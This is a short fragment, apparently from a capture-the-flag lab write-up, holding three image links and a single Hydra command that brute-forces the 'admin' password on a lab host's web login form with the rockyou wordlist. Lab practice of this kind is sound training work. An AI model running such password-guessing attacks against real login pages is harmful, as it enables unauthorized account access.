 hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=^USER^password=^PASS^:Invalid" -t 64